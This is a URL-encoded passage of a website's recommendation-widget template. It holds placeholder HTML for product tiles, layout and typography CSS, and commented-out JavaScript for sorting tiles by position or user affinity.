eed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%